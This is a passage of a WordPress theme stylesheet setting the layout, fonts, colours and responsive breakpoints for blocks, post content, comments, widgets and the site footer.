	text-decoration:none;
}
.wp-block-archives a:hover, .wp-block-categories a:hover, .wp-block-latest-posts a:hover, .wp-block-latest-comments a:hover, .wp-block-archives a:focus, .wp-block-categories a:focus, .wp-block-latest-posts a:focus, .wp-block-latest-comments a:focus {
	text-decoration:underline;
}
.wp-block-latest-posts a, .wp-block-latest-comments__comment-meta {
	font-weight:700;
	letter-spacing:-0.025em;
	line-height:1.25;
}
.wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date {
	color:#6d6d6d;
	font-size:0.7em;
	font-weight:600;
	letter-spacing:normal;
	margin-top:0.15em;
}
/* Block:Shared Media Styles ---------------- */

.wp-block-embed figcaption, .wp-block-image figcaption {
	color:#6d6d6d;
	font-size:1.4rem;
	margin-bottom:0;
	margin-top:1.5rem;
}
/* Block:Audio ------------------------------ */

.wp-block-audio audio {
	width:100%;
}
/* Block:Button ----------------------------- */

.wp-block-button {
	margin:3rem 0;
}
.wp-block-button.is-style-outline {
	color:#cd2653;
}
 .is-style-outline .wp-block-button__link:not(.has-text-color) {
 color:inherit;
}
.is-style-outline .wp-block-button__link {
	padding:calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);
}

/* Block:Columns ---------------------------- */

.wp-block-columns.alignfull, .alignfull:not(.has-background) .wp-block-columns {
 padding-left:2rem;
 padding-right:2rem;
}
.wp-block-column {
	margin-bottom:3.2rem;
}
.wp-block-column > *:first-child {
	margin-top:0;
}
.wp-block-column > *:last-child {
	margin-bottom:0;
}
/* Block:Cover ------------------------------ */

.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width:calc(100% - 4rem);
	padding:2rem 0;
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2 {
	max-width:100%;
	padding:0;
}
.wp-block-cover-image h2, .wp-block-cover h2 {
	font-size:3.2rem;
}
/* Block:Embed ------------------------------ */

/* Block:File ------------------------------- */

.wp-block-file {
	align-items:center;
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
 .wp-block-file a:not(.wp-block-file__button) {
 font-weight:700;
 text-decoration:none;
}
 .wp-block-file a:not(.wp-block-file__button):not(:last-child) {
 margin-right:1rem;
}
 .wp-block-file a:not(.wp-block-file__button):focus, .wp-block-file a:not(.wp-block-file__button):hover {
 text-decoration:underline;
}
.wp-block-file .wp-block-file__button {
	font-size:1.5rem;
	padding:1em 1.25em;
}
.wp-block-file a.wp-block-file__button:visited {
	opacity:1;
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover {
	opacity:1;
	text-decoration:underline;
}
/* Block:Gallery ---------------------------- */

.wp-block-gallery ul {
	list-style:none;
	margin:0 0 -1.6rem 0;
}
figure.wp-block-gallery.alignnone, figure.wp-block-gallery.aligncenter {
	margin-bottom:3rem;
	margin-top:3rem;
}
figure.wp-block-gallery.alignleft {
	margin:0.3rem 2rem 2rem 0;
}
figure.wp-block-gallery.alignright {
	margin:0.3rem 0 2rem 2rem;
}
figure.wp-block-gallery.alignwide {
	margin-bottom:4rem;
	margin-top:4rem;
}
figure.wp-block-gallery.alignfull {
	margin-bottom:5rem;
	margin-top:5rem;
}
/* Block:Group ------------------------------ */

.wp-block-group.has-background {
	padding:2rem;
	margin-bottom:0;
	margin-top:0;
}
.wp-block-group__inner-container {
	margin:0 auto;
}
.wp-block-group__inner-container, .entry-content .wp-block-group p {
	max-width:100%;
}
 .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:2rem;
 padding-right:2rem;
}
/* Block:Image ------------------------------ */

/* Block:Media And Text --------------------- */

.wp-block-media-text .wp-block-media-text__content {
	padding:3rem 2rem;
}
.wp-block-media-text .wp-block-media-text__content p {
	max-width:none;
}
.wp-block-media-text__content > *:first-child {
	margin-top:0;
}
.wp-block-media-text__content > *:last-child {
	margin-bottom:0;
}
/* Block:Pullquote -------------------------- */

/* STYLE:DEFAULT */

.wp-block-pullquote {
	padding:0;
	position:relative;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width:calc(100% - 4rem);
}
 .wp-block-pullquote::before {
 background:#fff;
 border-radius:50%;
 color:#cd2653;
 content:"”";
 display:block;
 font-size:6.2rem;
 font-weight:500;
 line-height:1.2;
 margin:0 auto 1.5rem auto;
 text-align:center;
 height:4.4rem;
 width:4.4rem;
}
 .reduced-spacing .wp-block-pullquote::before {
 border:0.1rem solid currentColor;
 font-size:5.9rem;
}
.wp-block-pullquote blockquote {
	border:none;
	margin:0;
	padding:0;
}
.wp-block-pullquote blockquote p {
	font-family:inherit;
	font-size:2.8rem;
	font-weight:700;
	line-height:1.178571429;
	letter-spacing:-0.041785714em;
	max-width:100%;
}
.wp-block-pullquote p:last-of-type {
	margin-bottom:0;
}
.wp-block-pullquote cite {
	color:#6d6d6d;
	font-size:1.6rem;
	font-weight:500;
	margin-top:1.2rem;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size:2.8rem;
}
.wp-block-pullquote.alignleft {
	text-align:left;
}
.wp-block-pullquote.alignright {
	text-align:right;
}
 .wp-block-pullquote.alignleft::before {
 margin-left:0;
}
 .wp-block-pullquote.alignright::before {
 margin-right:0;
}
/* STYLE:SOLID BACKGROUND COLOR */

.wp-block-pullquote.is-style-solid-color {
	padding:3rem 2rem;
}
 .wp-block-pullquote.is-style-solid-color::before {
 position:absolute;
 top:0;
 left:50%;
 transform:translateY(-50%) translateX(-50%);
}
 .wp-block-pullquote.is-style-solid-color.alignleft::before, .wp-block-pullquote.is-style-solid-color.alignright::before {
 transform:translateY(-50%);
}
 .wp-block-pullquote.is-style-solid-color.alignleft::before {
 left:2rem;
}
 .wp-block-pullquote.is-style-solid-color.alignright::before {
 left:auto;
 right:2rem;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width:100%;
	text-align:inherit;
}
.wp-block-pullquote.is-style-solid-color cite {
	color:inherit;
}
/* Block:Separator  ------------------------- */

hr.wp-block-separator {
	margin:3rem 0;
}
/* STYLE:WIDE */

.wp-block-separator.is-style-wide {
	max-width:calc(100vw - 4rem);
	position:relative;
	width:100%;
}

/* STYLE:DOTS */

.wp-block-separator.is-style-dots::before {
 background:none;
 color:inherit;
 font-size:3.2rem;
 font-weight:700;
 height:auto;
 letter-spacing:1em;
 padding-left:1em;
 position:static;
 transform:none;
 width:auto;
}
 .wp-block-separator.is-style-dots::after {
 content:none;
}
/* Block:Search ----------------------------- */

.wp-block-search .wp-block-search__input {
	width:auto;
}

/* Block:Table ------------------------------ */

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
 background:#dcd7ca;
}
figure.wp-block-table.is-style-stripes {
	border-bottom:none;
}
.wp-block-table.is-style-stripes table {
	border-collapse:inherit;
}
/* Block:Quote ------------------------------ */

.wp-block-quote p, .wp-block-quote cite {
	text-align:inherit;
}
.wp-block-quote[style="text-align:center"] {
	border-width:0;
	padding:0;
}
.wp-block-quote[style="text-align:right"] {
	/*rtl:begin:ignore*/
	border-width:0 0.2rem 0 0;
	padding:0 2rem 0 0;/*rtl:end:ignore*/
}
/* STYLE:LARGE */

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	border:none;
	padding:0;
	margin-left:auto;
	margin-right:auto;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-family:inherit;
	font-size:2.4rem;
	font-style:normal;
	font-weight:700;
	letter-spacing:-0.02em;
	line-height:1.285;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size:1.6rem;
	text-align:inherit;
}
/* Block:Widget Latest Comments ------------- */

.entry-content .wp-block-latest-comments li {
	margin:2rem 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left:5.5rem;
}
.entry-content .wp-block-latest-comments a {
	text-decoration:none;
}
.entry-content .wp-block-latest-comments a:hover, .entry-content .wp-block-latest-comments a:focus {
	text-decoration:underline;
}
.wp-block-latest-comments__comment {
	font-size:inherit;
}
.wp-block-latest-comments__comment-date {
	margin-top:0.4em;
}
.wp-block-latest-comments__comment-excerpt p {
	font-size:0.7em;
	margin:0.9rem 0 2rem 0;
}
/* Block:Widget Latest Posts ---------------- */

.wp-block-latest-posts.is-grid li {
	border-top:0.2rem solid #dcd7ca;
	margin-top:2rem;
	padding-top:1rem;
}
.wp-block-latest-posts.has-dates {
	list-style:none;
}
 .wp-block-latest-posts.has-dates:not(.is-grid) li {
 margin-top:1.5rem;
}
 .wp-block-latest-posts.has-dates:not(.is-grid) li:first-child {
 margin-top:0;
}
/* Block:Post Template ---------------- */

.wp-block-post-template, .wp-block-post-template > li {
	margin-left:0;
	margin-right:0;
}
/* -------------------------------------------------------------------------- */

/*	11. Entry Content
/* -------------------------------------------------------------------------- */


.entry-content {
	line-height:1.5;
}
.entry-content > * {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:1.25em;
}
.entry-content > *:first-child {
	margin-top:0;
}
.entry-content > *:last-child {
	margin-bottom:0;
}
.read-more-button-wrap {
	margin-top:1em;
	text-align:center;
}
.entry-content a:hover, .entry-content a:focus {
	text-decoration:none;
}
.entry-content p, .entry-content li {
	line-height:1.4;
}
.entry-content li img {
	display:inline-block;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	margin:3.5rem auto 2rem;
}
.entry-content ul ul, .entry-content ol ol, .entry-content ul ol, .entry-content ol ul {
	margin-bottom:1rem;
}
.entry-content hr {
	margin:4rem auto;
}
.post-inner .entry-content > .wp-block-cover.alignwide:first-child, .post-inner .entry-content > .wp-block-cover.alignfull:first-child {
	margin-top:0;
}
/* Font Families ----------------------------- */

.entry-content {
	font-family:NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing:normal;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content cite, .entry-content figcaption, .entry-content table, .entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content cite, .entry-content figcaption, .entry-content table, .entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}


/* Alignment Classes ------------------------- */

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:58rem;
 width:calc(100% - 4rem);
}
 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:58rem;
 width:100%;
}
.alignnone, .aligncenter, .alignleft, .alignright, .alignwide {
	margin-top:4rem;
	margin-right:auto;
	margin-bottom:4rem;
	margin-left:auto;
}
 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
 margin-left:auto;
 margin-right:auto;
}
/* Full */

.alignfull {
	margin-top:5rem;
	margin-right:auto;
	margin-bottom:5rem;
	margin-left:auto;
	max-width:100vw;
	position:relative;
	width:100%;
}
 [class*="__inner-container"] > .alignfull {
 max-width:100%;
}
/* Wide */

.alignwide {
	max-width:120rem;
	position:relative;
	width:calc(100% - 4rem);
}
 [class*="__inner-container"] > .alignwide {
 width:100%;
}
/* Center */

.aligncenter, .aligncenter img {
	margin-left:auto;
	margin-right:auto;
}
/* Left and right */

.alignleft, .alignright {
	max-width:50%;
}
.alignleft {
	float:left;
	margin:0.3rem 2rem 2rem 2rem;
}
.alignright {
	float:right;
	margin:0.3rem 2rem 2rem 2rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:2rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:2rem;
}
/* Entry Media ------------------------------- */

.alignfull > figcaption, .alignfull > .wp-caption-text {
	margin-left:auto;
	margin-right:auto;
	max-width:58rem;
	width:calc(100% - 4rem);
}
/* -------------------------------------------------------------------------- */

/*	12. Comments
/* -------------------------------------------------------------------------- */


/* Comment Headers ----------------------------- */

.comments-wrapper {
	margin-top:5rem;
}
.comment-reply-title {
	margin:0 0 4rem 0;
	text-align:center;
}
/* Comment Item ----------------------------- */

/* COMMENT HEADER */

.comments .comment, .comments .pingback, .comments .trackback, .comments .review {
	padding-top:3.5rem;
}
div.comment:first-of-type {
	margin-top:3.5rem;
	padding-top:0;
}
.comments .comments-header + div {
	margin-top:0;
	padding-top:0;
}
.comment-body {
	position:relative;
}
.comment .comment {
	padding-left:5%;
}
.comment-meta {
	line-height:1.1;
	margin-bottom:1.5rem;
	min-height:5rem;
	padding-left:5rem;
	position:relative;
}
.hide-avatars .comment-meta {
	min-height:0;
	padding-left:0;
}
.comment-meta a {
	color:inherit;
}
.comment-author {
	font-size:1.8rem;
	font-weight:700;
	letter-spacing:-0.027777778em;
}
.comment-author a {
	text-decoration:underline;
}
.comment-author a:hover, .comment-author a:focus {
	text-decoration:none;
}
.comment-meta .avatar {
	height:4rem;
	position:absolute;
	left:0;
	top:0;
	width:4rem;
}
.comment-author .url {
	text-decoration:underline;
}
.comment-metadata {
	color:#6d6d6d;
	font-size:1.4rem;
	font-weight:500;
	margin-top:0.6rem;
}
.comment-metadata a {
	text-decoration:none;
}
.comment-metadata a:focus, .comment-metadata a:hover {
	text-decoration:underline;
}


/* COMMENT CONTENT */

.comment-content.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 width:100%;
}
.comment-content.entry-content .alignleft {
	margin-left:0;
}
.comment-content.entry-content .alignright {
	margin-right:0;
}
/* COMMENT FOOTER */

.comment-footer-meta {
	align-items:center;
	display:flex;
	flex-wrap:wrap;
	font-size:1.2rem;
	font-weight:600;
	justify-content:flex-start;
	letter-spacing:0.030833333em;
	line-height:1;
	margin:1.5rem 0 -1rem -1.5rem;
	text-transform:uppercase;
}
.comment-footer-meta > * {
	margin:0 0 1rem 1.5rem;
}
.comment-reply-link {
	background-color:#cd2653;
	color:#fff;
	display:block;
	padding:0.7rem;
}
.bypostauthor .comment-footer-meta .by-post-author {
	display:block;
}
.comment-footer-meta a {
	text-decoration:none;
}
.comment-footer-meta a:focus, .comment-footer-meta a:hover {
	text-decoration:underline;
}
/* Pingbacks & Trackbacks ------------------------- */

.pingback .comment-meta, .trackback .comment-meta {
	padding-left:0;
}
/* Comments Pagination ---------------------------- */

.comments-pagination {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
	margin-top:6rem;
	text-align:center;
}
.comments-pagination.only-next {
	justify-content:flex-end;
}
.comments-pagination .page-numbers {
	display:none;
	text-decoration:none;
}
.comments-pagination .page-numbers:focus, .comments-pagination .page-numbers:hover {
	text-decoration:underline;
}
.comments-pagination .prev, .comments-pagination .next {
	display:block;
}
.comments-pagination .prev {
	left:0;
}
.comments-pagination .next {
	right:0;
	text-align:right;
}


/* Comment Respond ---------------------------- */

.comment-respond::after {
 clear:both;
 content:"";
 display:block;
}
.comment-respond .comment-notes, .comment-respond .logged-in-as {
	color:#6d6d6d;
	font-size:1.6rem;
	line-height:1.4;
	margin:-3rem 0 4rem 0;
	text-align:center;
}
.comment-respond .comment-notes a, .comment-respond .logged-in-as a {
	color:inherit;
	text-decoration:none;
}
.comment-respond .comment-notes a:focus, .comment-respond .comment-notes a:hover, .comment-respond .logged-in-as a:focus, .comment-respond .logged-in-as a:hover {
	text-decoration:underline;
}
.comment-respond p {
	line-height:1.1;
	margin-bottom:2rem;
	margin-left:auto;
	margin-right:auto;
}
 .comment-respond p:not(.comment-notes) {
 max-width:58rem;
}
.comment-form-cookies-consent {
	align-items:baseline;
	display:flex;
}
.comment-respond > p:last-of-type {
	margin-bottom:0;
}
.comment-respond label {
	display:block;
}
.comment-respond input[type="checkbox"] + label {
	font-size:1.5rem;
	line-height:1.25;
}
.comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond textarea {
	margin-bottom:0;
}
.comment-respond textarea {
	height:15rem;
}
.comment-respond #submit {
	display:block;
}
.comment-respond .comments-closed {
	text-align:center;
}
/* Reply Respond ---------------------------- */

.comments .comment-respond {
	padding:3rem 0 0;
}
.comments .comment-respond .comment-reply-title, .comments .comment-respond .comment-notes, .comments .comment-respond .logged-in-as {
	text-align:left;
}
.comment-reply-title small {
	display:block;
	font-size:1.6rem;
	font-weight:600;
	letter-spacing:-0.0277em;
	margin:0.5rem 0 0 0;
	white-space:nowrap;
}
.comment-reply-title small a {
	text-decoration:none;
}
.comment-reply-title small a:focus, .comment-reply-title small a:hover {
	text-decoration:underline;
}
/* -------------------------------------------------------------------------- */

/*	13. Site Pagination
/* -------------------------------------------------------------------------- */


.pagination .nav-links {
	align-items:baseline;
	display:flex;
	flex-wrap:wrap;
	font-size:1.8rem;
	font-weight:600;
	margin:-1.5rem 0 0 -2.5rem;
	width:calc(100% + 2.5rem);
}
.pagination-separator {
	margin:5rem 0;
}
.nav-links > * {
	margin:1.5rem 0 0 2.5rem;
}
.nav-links .placeholder {
	display:none;
	visibility:hidden;
}
.pagination a {
	text-decoration:none;
}
.pagination a:focus, .pagination a:hover {
	text-decoration:underline;
}
.pagination .dots {
	transform:translateY(-0.3em);
	color:#6d6d6d;
}
.nav-short {
	display:none;
}
/* -------------------------------------------------------------------------- */

/*	14. Error 404
/* -------------------------------------------------------------------------- */


.error404 #site-content {
	padding-top:4rem;
}
.error404-content {
	text-align:center;
}
.error404 #site-content .search-form {
	justify-content:center;
	margin-top:3rem;
}
/* -------------------------------------------------------------------------- */

/*	15.	Widgets
/* -------------------------------------------------------------------------- */


/* Widget Base ------------------------------- */

.widget {
	margin-top:3rem;
}
.widget:first-child {
	margin-top:0;
}
.widget-content > div > *:first-child {
	margin-top:0;
}
.widget-content > div > *:last-child {
	margin-bottom:0;
}
.widget .widget-title {
	margin:0 0 2rem;
}
.widget li {
	margin:2rem 0 0 0;
}
.widget li:first-child, .widget li > ul, .widget li > ol {
	margin-top:0;
}
.widget table, .widget table * {
	border-color:#dedfdf;
}
.widget table caption {
	background-color:#dedfdf;
}
.widget .post-date, .widget .rss-date {
	color:#6d6d6d;
	display:block;
	font-size:0.85em;
	font-weight:500;
	margin-top:0.2rem;
}
.widget select {
	max-width:100%;
}
/* Font Families ----------------------------- */

.widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary {
	font-family:NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing:normal;
}
.widget-content cite, .widget-content figcaption, .widget-content .wp-caption-text {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .widget-content cite, .widget-content figcaption, .widget-content .wp-caption-text {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
/* Base List Widget -------------------------- */

.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_nav_menu ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul {
	list-style:none;
	margin:0;
}
.widget_archive li, .widget_categories li, .widget_pages li, .widget_meta li, .widget_nav_menu li {
	color:#6d6d6d;
	margin:0.3rem 0;
}
.widget_archive li li, .widget_categories li li, .widget_pages li li, .widget_meta li li, .widget_nav_menu li li {
	margin-left:2rem;
}
.widget_archive a, .widget_categories a, .widget_pages a, .widget_meta a, .widget_nav_menu a {
	font-weight:700;
	text-decoration:none;
}
.widget_archive a:focus, .widget_archive a:hover, .widget_categories a:focus, .widget_categories a:hover, .widget_pages a:focus, .widget_pages a:hover, .widget_meta a:focus, .widget_meta a:hover, .widget_nav_menu a:focus, .widget_nav_menu a:hover {
	text-decoration:underline;
}
/* Widget:Calendar -------------------------- */

.calendar_wrap {
	font-size:2.4rem;
}
.calendar_wrap th, .calendar_wrap td, .wp-calendar-nav span {
	display:table-cell;
	font-size:1em;
	font-weight:500;
	line-height:1;
	padding:2.5% 2.5% 1.75% 2.5%;
	text-align:center;
}
.wp-calendar-table {
	margin-bottom:0;
}
.wp-calendar-nav {
	display:table;
	width:100%;
	font-size:1.8rem;
}
.calendar_wrap tfoot td {
	border-bottom:none;
}
.calendar_wrap tfoot a, .calendar_wrap .wp-calendar-nav a {
	text-decoration:none;
}
.calendar_wrap tfoot #prev, .calendar_wrap .wp-calendar-nav-prev {
	text-align:left;
}
.calendar_wrap tfoot #next, .calendar_wrap .wp-calendar-nav-next {
	text-align:right;
}
/* Widget:Image ----------------------------- */

/* Widget:Gallery --------------------------- */

.widget_media_gallery .gallery {
	margin:0 -0.4em -0.8em -0.4em;
	width:calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
	margin:0 0 0.8em 0;
	padding:0 0.4em;
}
/* Widget:Nav Menu -------------------------- */

.widget_nav_menu .widget-content > div > ul {
	margin-left:0;
}
/* Widget:Recent Comments ------------------- */

.widget_recent_comments li {
	font-weight:700;
}
.widget_recent_comments a {
	text-decoration:none;
}
.widget_recent_comments a:focus, .widget_recent_comments a:hover {
	text-decoration:underline;
}
/* Widget:Recent Entries -------------------- */

.widget_recent_entries a {
	font-weight:700;
	text-decoration:none;
}
.widget_recent_entries a:focus, .widget_recent_entries a:hover {
	text-decoration:underline;
}
/* Widget:RSS ------------------------------- */

.widget_rss .widget-title a.rsswidget:first-of-type {
	display:none;
}
.widget_rss .rsswidget {
	font-weight:700;
}
.widget_rss a {
	text-decoration:none;
}
.widget_rss a:focus, .widget_rss a:hover {
	text-decoration:underline;
}
.widget_rss .rssSummary {
	margin-top:0.5rem;
}
 .widget_rss cite::before {
 content:"— ";
}
/* Widget:Search ---------------------------- */

.widget_search .search-field {
	border-color:#dedfdf;
}
/* Widget:Tag Cloud ------------------------- */

.widget_tag_cloud a {
	font-weight:700;
	margin-right:0.5rem;
	text-decoration:none;
	white-space:nowrap;
}
.widget_tag_cloud a:focus, .widget_tag_cloud a:hover {
	text-decoration:underline;
}
/* Widget:Text ------------------------------ */


/* -------------------------------------------------------------------------- */

/*	16. Site Footer
/* -------------------------------------------------------------------------- */


.footer-nav-widgets-wrapper, #site-footer {
	background-color:#fff;
	border-color:#dedfdf;
	border-style:solid;
	border-width:0;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer {
	margin-top:5rem;
}
.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper, .reduced-spacing.footer-top-hidden #site-footer {
	border-top-width:0.1rem;
}
.footer-top, .footer-widgets-outer-wrapper, #site-footer {
	padding:3rem 0;
}
/* Footer Top -------------------------------- */

.footer-top {
	display:flex;
	border-bottom:0.1rem solid #dedfdf;
	justify-content:space-between;
}
/* FOOTER MENU */

.footer-menu {
	font-size:1.8rem;
	font-weight:700;
	letter-spacing:-0.0277em;
}
.footer-menu li {
	line-height:1.25;
	margin:0.25em 0 0 0;
}
.footer-menu a {
	text-decoration:none;
	word-break:normal;
	word-wrap:normal;
}
.footer-menu a:hover, .footer-menu a:focus {
	text-decoration:underline;
}
/* FOOTER SOCIAL */

.footer-social-wrapper {
	margin:0;
	width:100%;
}
.has-footer-menu .footer-social-wrapper {
	flex-shrink:0;
	margin-left:1rem;
	width:50%;
}
ul.footer-social {
	margin:-0.5rem 0 0 -0.5rem;
}
.has-footer-menu .footer-social {
	justify-content:flex-end;
}
ul.footer-social li {
	margin:0.5rem 0 0 0.5rem;
}
.footer-social a {
	background-color:#cd2653;
	height:3.6rem;
	width:3.6rem;
}
 .footer-social a::before {
 font-size:1.6rem;
}
/* Footer Widgets ---------------------------- */

.footer-widgets-outer-wrapper {
	border-bottom:0.1rem solid #dedfdf;
}
.footer-widgets + .footer-widgets {
	margin-top:3rem;
}
/* Footer Bottom ----------------------------- */

#site-footer {
	font-size:1.6rem;
}
#site-footer .section-inner {
	align-items:baseline;
	display:flex;
	justify-content:space-between;
}
#site-footer a {
	text-decoration:none;
}
#site-footer a:focus, #site-footer a:hover {
	text-decoration:underline;
}
.footer-copyright a, .powered-by-wordpress a {
	color:inherit;
}
.powered-by-wordpress, .to-the-top {
	color:#6d6d6d;
}
a.to-the-top > * {
	pointer-events:none;
}
.footer-copyright {
	font-weight:600;
	margin:0;
}
.powered-by-wordpress {
	display:none;
	margin:0 0 0 2.4rem;
}
.to-the-top-long {
	display:none;
}


/* -------------------------------------------------------------------------- */

/*	17. Media Queries
/* -------------------------------------------------------------------------- */

@media ( max-width:479px ) {

	/* Blocks -------------------------------- */

	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
 float:none;
}

	/* Entry Content ------------------------- */

	/* LISTS */

	ul, ol {
 margin:0 0 3rem 2rem;
}
 li {
 margin:0.5rem 0 0 1rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:480px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:BASE ALIGNMENT WIDTH */

	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright, .wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
 max-width:26rem;
}

	/* BLOCK:TABLE WIDTH */
	.wp-block-table.alignleft, .wp-block-table.alignright {
 max-width:100%;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.alignleft, .alignright {
 max-width:26rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( max-width:599px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	/* While columns are stacked */
	.wp-block-column:last-child {
 margin-bottom:0;
}
 .wp-block-columns + .wp-block-columns {
 margin-top:0.2rem;
}
 .wp-block-columns.alignwide + .wp-block-columns.alignwide {
 margin-top:-0.8rem;
}
 .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-1.8rem;
}

	/* Template -------------------------------- */

	/* TEMPLATE:COVER */

	.template-cover .post-inner .post-meta-wrapper, .template-cover .post-inner .author-bio {
 width:calc( 100% - 4rem );
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:600px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-4rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:660px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignleft {
 margin-left:calc(( 100vw - 58rem - 8rem ) / -2);
}
 figure.wp-block-gallery.alignright {
 margin-right:calc(( 100vw - 58rem - 8rem ) / -2);
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignleft {
 margin-left:4rem;
}
 .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 margin-left:calc(( 100vw - 58rem - 8rem ) / -2);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
}
 .entry-content > .alignright {
 margin-right:4rem;
}
 .entry-content > p .alignright, .entry-content > .wp-block-image .alignright {
 margin-right:calc(( 100vw - 58rem - 8rem ) / -2);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em auto 0 auto;
}
}
 @media ( min-width:700px ) {

	/* Element Base ------------------------- */

	ul, ol {
 margin-bottom:4rem;
}
 pre {
 padding:3rem;
}
 hr {
 margin:8rem auto;
}
 table {
 font-size:1.8rem;
}

	/* VANILLA GALLERIES */

	.gallery-columns-2 .gallery-item {
 max-width:50%;
}
 .gallery-columns-3 .gallery-item {
 max-width:33.33%;
}
 .gallery-columns-4 .gallery-item {
 max-width:25%;
}
 .gallery-columns-5 .gallery-item {
 max-width:20%;
}
 .gallery-columns-6 .gallery-item {
 max-width:16.66%;
}
 .gallery-columns-7 .gallery-item {
 max-width:14.28%;
}
 .gallery-columns-8 .gallery-item {
